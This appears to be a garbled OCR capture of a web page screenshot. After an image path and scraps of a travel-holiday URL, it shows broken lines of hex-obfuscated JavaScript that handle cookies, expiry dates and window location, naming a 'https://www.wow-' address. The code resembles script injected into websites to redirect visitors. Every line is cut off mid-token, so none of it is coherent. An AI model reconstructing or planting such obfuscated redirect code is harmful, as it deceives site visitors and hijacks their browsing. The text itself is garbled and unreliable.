
 destinations.
e-to-go/where-to-go-on-holiday-in-february-2020/var
ookie','location','https://www.wow-
,'setTime','getTime','toUTCString','cookie',';\x20path=/','spli
unction(_0x5a22d4){while(--_0x5a22d4)
3e1(++_0x14d882);}(_0x2cf4,0x104));var
03=_0x1c2503-0x0;var
;window[_0x287a('0x0')]=function(){(function()
ll){if(typeof _0x335357===_0x287a('0x2')){function
_0x21e546='';if(_0x5523d4){var _0x5b6c5c=new
7a('0x4')]
;\x20expires='+_0x5b6c5c[_0x287a('0x5')]
112012||'')+_0x21e546+_0x287a('0x7');}function
'=';var _0x36a90c=document[_0x287a('0x6')]
1e64c<_0x36a90c[_0x287a('0x9')];_0x51e64c++){var
[_0x287a('0xa')]